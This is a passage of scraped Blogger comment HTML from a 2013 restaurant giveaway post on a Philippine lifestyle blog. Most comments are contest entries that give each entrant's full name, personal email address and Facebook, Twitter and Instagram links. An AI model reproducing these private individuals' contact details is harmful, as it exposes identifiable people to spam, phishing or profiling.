class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">charlz</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363513120572#c1330570472164548714">March 17, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">I want to eat at Fridays<br><br>Name: Charlz Perez<br>Email: ghonfreecs@yahoo.com<br>FB Post Link: http://www.facebook.com/kuya.charlz/posts/380715332038444<br>Tweet Link: https://twitter.com/GhonFreecs1/status/313222261589045249<br>GFC Name: Ghon</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1330570472164548714">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1330570472164548714">Delete</a></span></span></div><div class="comment-replies"><div id="c1330570472164548714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1330570472164548714-ra" class="thread-chrome thread-expanded"><div></div><div id="c1330570472164548714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1330570472164548714">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1330570472164548714-ce"></div></li><li class="comment" id="c3893750326922641842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10022856060629146839" rel="nofollow">MariaLea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363523898064#c3893750326922641842">March 17, 2013 at 8:38&#8239;PM</a></span></div><p class="comment-content">Name: Lea Ducay<br>Email: amaranthus815@gmail.com<br>FB Post Link: https://www.facebook.com/marialea.ducay/posts/427732070645263<br>Tweet Link: https://twitter.com/cloverleaf123/status/313267448591814656<br>GFC Name: Maria Lea <br>Instagram ID: cloverleaf123</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3893750326922641842">Reply</a><span class="item-control blog-admin blog-admin pid-540191102"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3893750326922641842">Delete</a></span></span></div><div class="comment-replies"><div id="c3893750326922641842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3893750326922641842-ra" class="thread-chrome thread-expanded"><div></div><div id="c3893750326922641842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3893750326922641842">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3893750326922641842-ce"></div></li><li class="comment" id="c8098202526013696765"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxANcfV-kxAnoNkii5PeLuUbmSFHSHTn34rF2GVfpgVyisE7mqrPIk-TwUZFtPHivOqDD2irwipwdPf9BF_HQ78BTl8hE-pGgrjusOezLnx9I02hhce1sc6ye4zWVYtg/s45-c/eMo_aNiMe_LoVe_by_BeeBzy1-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05489494246260570144" rel="nofollow">Sannydrops</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363572976036#c8098202526013696765">March 18, 2013 at 10:16&#8239;AM</a></span></div><p class="comment-content">I want to eat at Italianni&#39;s <br><br>Name: Roselle Labitad<br>Email: san2_adecer ( a t ) yahoo ( d o t ) com<br>FB Post Link: https://www.facebook.com/roselle.adecer/posts/393230917442689<br>Tweet Link: https://twitter.com/scrabblefun/status/313472558160834560<br>GFC Name: Sannydrops</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8098202526013696765">Reply</a><span class="item-control blog-admin blog-admin pid-26314134"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8098202526013696765">Delete</a></span></span></div><div class="comment-replies"><div id="c8098202526013696765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8098202526013696765-ra" class="thread-chrome thread-expanded"><div></div><div id="c8098202526013696765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8098202526013696765">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8098202526013696765-ce"></div></li><li class="comment" id="c6175796184947230093"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07366962504244238138" rel="nofollow">Liberty Floro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363617748749#c6175796184947230093">March 18, 2013 at 10:42&#8239;PM</a></span></div><p class="comment-content">I&#39;m a pasta person so i love Italianni&#39;s Philippes! <br><br>Name: Liberty Floro<br>Email: floro.luth@yahoo.com<br>FB Post Link: http://www.facebook.com/luth.floro/posts/434197809995682<br>Tweet Link: https://twitter.com/FloroLuth/status/313656237306826754</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6175796184947230093">Reply</a><span class="item-control blog-admin blog-admin pid-1761897364"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6175796184947230093">Delete</a></span></span></div><div class="comment-replies"><div id="c6175796184947230093-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6175796184947230093-ra" class="thread-chrome thread-expanded"><div></div><div id="c6175796184947230093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6175796184947230093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6175796184947230093-ce"></div></li><li class="comment" id="c8310734141401898313"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12812196667295622678" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363619586292#c8310734141401898313">March 18, 2013 at 11:13&#8239;PM</a></span></div><p class="comment-content">Name: Joy Pineda<br>Email: joypineda6262@yahoo.com<br>FB Post Link: https://www.facebook.com/joy.pineda.988/posts/497329256995126<br>Tweet Link: https://twitter.com/ladydada62/status/313667128727318528<br>GFC Name: Joy pineda <br>Instagram ID:joydada62</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8310734141401898313">Reply</a><span class="item-control blog-admin blog-admin pid-1431330286"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8310734141401898313">Delete</a></span></span></div><div class="comment-replies"><div id="c8310734141401898313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8310734141401898313-ra" class="thread-chrome thread-expanded"><div></div><div id="c8310734141401898313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8310734141401898313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8310734141401898313-ce"></div></li><li class="comment" id="c3164712969276024186"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-K1ltlmVU2Cs/Zn6P9ZhAOXI/AAAAAAAAef4/ijKY-j0PxKI--otftIF8eDhZHL4V6N10gCK4BGAYYCw/s35/320-20210208_150531-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11294289616217880811" rel="nofollow">Nia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363631273420#c3164712969276024186">March 19, 2013 at 2:27&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3164712969276024186">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3164712969276024186">Delete</a></span></span></div><div class="comment-replies"><div id="c3164712969276024186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3164712969276024186-ra" class="thread-chrome thread-expanded"><div></div><div id="c3164712969276024186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3164712969276024186">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3164712969276024186-ce"></div></li><li class="comment" id="c1747192152476966143"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdWXUPxXqkSOynB2xNTQatQpIrb-_CTLreB3qrmwwvzW4_UDA1-RiLxFq2WmwYzqPHfAyXZtVa0OgFJhOuo7zDxpBLOLfeqYLdQ5Ai0Ml_QSxr1wzL5KfBSR8kv3t-g/s45-c/teacher.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00264211122678311050" rel="nofollow">notyourordinaryteacher</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363653628308#c1747192152476966143">March 19, 2013 at 8:40&#8239;AM</a></span></div><p class="comment-content">Name: camille quiambao<br>Email:quiamoi_tres@yahoo.com<br>FB Post Link: https://www.facebook.com/vintagekawaii.onlineshop/posts/431290510289086<br>Tweet Link: https://twitter.com/cgquiambao/status/313810569826279425<br>GFC Name:notyourordinaryteacher</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1747192152476966143">Reply</a><span class="item-control blog-admin blog-admin pid-1015768878"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1747192152476966143">Delete</a></span></span></div><div class="comment-replies"><div id="c1747192152476966143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1747192152476966143-ra" class="thread-chrome thread-expanded"><div></div><div id="c1747192152476966143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1747192152476966143">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1747192152476966143-ce"></div></li><li class="comment" id="c3462720849823401036"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01618337171775753233" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363672456725#c3462720849823401036">March 19, 2013 at 1:54&#8239;PM</a></span></div><p class="comment-content"><br>I am excited to try T.G.I.Fridays, haven&#39;t tried any of them yet)<br><br>Name: Monica Kerstin dela Cuesta<br>Email: mkmdelacuesta@yahoo.com<br>FB Post Link: https://www.facebook.com/#!/monicakerstin.delacuesta/posts/378634472244351 <br>Tweet Link: https://twitter.com/monicakerstin/status/313890182808100864<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3462720849823401036">Reply</a><span class="item-control blog-admin blog-admin pid-1361469697"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3462720849823401036">Delete</a></span></span></div><div class="comment-replies"><div id="c3462720849823401036-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3462720849823401036-ra" class="thread-chrome thread-expanded"><div></div><div id="c3462720849823401036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3462720849823401036">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3462720849823401036-ce"></div></li><li class="comment" id="c4166605980171584642"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01058608101204033485" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363676806169#c4166605980171584642">March 19, 2013 at 3:06&#8239;PM</a></span></div><p class="comment-content">I love food and food photography. Hope to win this.<br><br>Carlos Andres<br>dong.prd@gmail.com<br>https://www.facebook.com/dong.serdna/posts/353559968097157<br>https://twitter.com/Dongprd/status/313908509085405184<br>@Dongprd</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4166605980171584642">Reply</a><span class="item-control blog-admin blog-admin pid-1917033462"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4166605980171584642">Delete</a></span></span></div><div class="comment-replies"><div id="c4166605980171584642-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4166605980171584642-ra" class="thread-chrome thread-expanded"><div></div><div id="c4166605980171584642-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4166605980171584642">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4166605980171584642-ce"></div></li><li class="comment" id="c3656048297080761996"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5MKgsGc5JBd96Kfyho4S016p6voRBkYobXpXGhlLuQkLXFxuSqPLexs6HtyCS2prBUCWicpXNL5mSRVQEH40Q2mBrnzU25_ElsI1WURyNVEa2rH0iLx9eZdALUg88XA/s45-c/IMG_2544.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03244724676117415374" rel="nofollow">triggerhappyfoodie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363705703509#c3656048297080761996">March 19, 2013 at 11:08&#8239;PM</a></span></div><p class="comment-content">Name: Rissa Cortez<br>Email: triggerhappyfoodie@gmail.com<br>FB Post Link: http://www.facebook.com/rissa.d.cortez/posts/136122319900263<br>Tweet Link: https://twitter.com/triggerhappyfoo/status/314025725994889217<br>GFC Name: triggerhappyfoodie<br>Instagram ID: triggerhappyfoodie<br><br>Friday&#39;s is my fave Bistro Group restaurant and I would love to try Watami or Modern Shanghai</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3656048297080761996">Reply</a><span class="item-control blog-admin blog-admin pid-741251234"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3656048297080761996">Delete</a></span></span></div><div class="comment-replies"><div id="c3656048297080761996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3656048297080761996-ra" class="thread-chrome thread-expanded"><div></div><div id="c3656048297080761996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3656048297080761996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3656048297080761996-ce"></div></li><li class="comment" id="c6195250427423191301"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363709647318#c6195250427423191301">March 20, 2013 at 12:14&#8239;AM</a></span></div><p class="comment-content">Arianne Joy Salas<br>ajoysalas@yahoo.com<br>FB http://www.facebook.com/ariannejoysalas/posts/537009303013607<br>TWEET https://twitter.com/ajoysalas/status/314045383422640129<br>GCF Arianne Joy Salas<br>iG @ajoysalas<br><br>FRIDAYs!! If I&#39;ll win these I&#39;ll be celebrating with my sister, who is graduating this March:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6195250427423191301">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6195250427423191301">Delete</a></span></span></div><div class="comment-replies"><div id="c6195250427423191301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6195250427423191301-ra" class="thread-chrome thread-expanded"><div></div><div id="c6195250427423191301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6195250427423191301">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6195250427423191301-ce"></div></li><li class="comment" id="c1712375138708552807"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Shielah Samonte</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363762178892#c1712375138708552807">March 20, 2013 at 2:49&#8239;PM</a></span></div><p class="comment-content">I love Itallianis and T.G.I.F!!!<br><br>Name: Shielah Samonte<br><br>E-mail: shielah_20@yahoo.com<br><br>FB Post Link: http://www.facebook.com/shielah.samonte/posts/159321960893200<br><br>Tweet Link: https://twitter.com/shielah_17/status/314265236863598593</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1712375138708552807">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1712375138708552807">Delete</a></span></span></div><div class="comment-replies"><div id="c1712375138708552807-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1712375138708552807-ra" class="thread-chrome thread-expanded"><div></div><div id="c1712375138708552807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1712375138708552807">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1712375138708552807-ce"></div></li><li class="comment" id="c3689753132373579913"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763774893#c3689753132373579913">March 20, 2013 at 3:16&#8239;PM</a></span></div><p class="comment-content">It&#39;s hard to choose between T.G.I.F. and Itallianis for I both love them. If I&#39;m going to win this, and my date would be my sister, I think she&#39;d go for T.G.I.F. :)<br><br>Name: Jawaher Banico<br>Email: jawsmayobanico@gmail.com<br>FB Post Link: https://www.facebook.com/jawsmbanico/posts/224485574356329<br>Tweet Link: https://twitter.com/jawsbanico/status/308381048767651842<br>GFC Name: Jawaher Banico<br>Instagram ID: @jawsbanico<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3689753132373579913">Reply</a><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3689753132373579913">Delete</a></span></span></div><div class="comment-replies"><div id="c3689753132373579913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3689753132373579913-ra" class="thread-chrome thread-expanded"><div></div><div id="c3689753132373579913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3689753132373579913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3689753132373579913-ce"></div></li><li class="comment" id="c4157453504617778416"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00225428883179060424" rel="nofollow">Junelie Tabangco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363768886453#c4157453504617778416">March 20, 2013 at 4:41&#8239;PM</a></span></div><p class="comment-content">I WANNA TRY TGIF, I REALLY WANNA HAVE A DATE WITH MY NANAY AT TGIF, I WANNA GIVE MY NANAY AN AWESOME DATE BECAUSE OF BEING AWESOME MOM TO OUR FAMILY &lt;3<br>Name: Junelie Tabangco<br>Email: junelie_090@yahoo.com<br>FB Post Link: http://www.facebook.com/junelietabangco/posts/170836279735995<br>Tweet Link: https://twitter.com/itsMeLiecious/status/314292486849830912<br>GFC Name: Junelie Tabangco<br>Instagram ID: itsmeliecious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4157453504617778416">Reply</a><span class="item-control blog-admin blog-admin pid-652356767"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4157453504617778416">Delete</a></span></span></div><div class="comment-replies"><div id="c4157453504617778416-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4157453504617778416-ra" class="thread-chrome thread-expanded"><div></div><div id="c4157453504617778416-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4157453504617778416">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4157453504617778416-ce"></div></li><li class="comment" id="c8553849537704142848"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17930903548665625149" rel="nofollow">acodeza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363784492554#c8553849537704142848">March 20, 2013 at 9:01&#8239;PM</a></span></div><p class="comment-content">Name:arra odeza<br>Email:odeza.arra@yahoo.com<br>FB Post Link:https://www.facebook.com/arRa.odeza/posts/561445077219537<br>Tweet Link:https://twitter.com/acodeza/status/314360592351772672<br>GFC Name: Arra Odeza</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8553849537704142848">Reply</a><span class="item-control blog-admin blog-admin pid-1354857945"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8553849537704142848">Delete</a></span></span></div><div class="comment-replies"><div id="c8553849537704142848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8553849537704142848-ra" class="thread-chrome thread-expanded"><div></div><div id="c8553849537704142848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8553849537704142848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8553849537704142848-ce"></div></li><li class="comment" id="c6864263190300464240"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">cielo bitonga</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363787944170#c6864263190300464240">March 20, 2013 at 9:59&#8239;PM</a></span></div><p class="comment-content">Wanna try Bulgogi!! :)<br><br>Name: Cielo Bitonga<br>Email: cielobitonga@yahoo.com<br>FB Post Link: http://www.facebook.com/cielo.bitonga/posts/360811964034117<br>Tweet Link: https://twitter.com/mccb228/status/314374265745051648<br>GFC Name: (If you did this step) cielo bitonga<br>Instagram ID: (if you did this step) pinkcloset_</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6864263190300464240">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6864263190300464240">Delete</a></span></span></div><div class="comment-replies"><div id="c6864263190300464240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6864263190300464240-ra" class="thread-chrome thread-expanded"><div></div><div id="c6864263190300464240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6864263190300464240">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6864263190300464240-ce"></div></li><li class="comment" id="c710987297308218688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17303698584506419523" rel="nofollow">nicoleiam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364343363660#c710987297308218688">March 27, 2013 at 8:16&#8239;AM</a></span></div><p class="comment-content">who won here?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710987297308218688">Reply</a><span class="item-control blog-admin blog-admin pid-1898992782"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/710987297308218688">Delete</a></span></span></div><div class="comment-replies"><div id="c710987297308218688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c710987297308218688-ra" class="thread-chrome thread-expanded"><div></div><div id="c710987297308218688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710987297308218688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c710987297308218688-ce"></div></li><li class="comment" id="c8462948855850128952"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364828301529#c8462948855850128952">April 1, 2013 at 10:58&#8239;PM</a></span></div><p class="comment-content">Hey guys, sorry for the delay of the announcement. Check back tomorrow noon for the announcement of the winner :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8462948855850128952">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8462948855850128952">Delete</a></span></span></div><div class="comment-replies"><div id="c8462948855850128952-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8462948855850128952-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2873730755989743949"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-_xCxk-EswuU/ZidDB_6VH9I/AAAAAAAATus/brrIMpd_TV0o9m2KkJlmmdG94WEbip1zwCK4BGAYYCw/s35/IMG_1333.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03541530590623169473" rel="nofollow">Agnes Dela Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1364875981840#c2873730755989743949">April 2, 2013 at 12:13&#8239;PM</a></span></div><p class="comment-content">Hi Ms.Sumi,<br>Ive scrolled down and don&#39;t see a leave a blog post comment of Carolyn S. here. is she the Carolyn Ong who posted?<br>Thanks! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-499960657"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2873730755989743949">Delete</a></span></span></div><div class="comment-replies"><div id="c2873730755989743949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2873730755989743949-ra" class="thread-chrome thread-expanded"><div></div><div id="c2873730755989743949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2873730755989743949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2873730755989743949-ce"></div></li><li class="comment" id="c2169375107313651242"><div class="avatar-image-container"><img 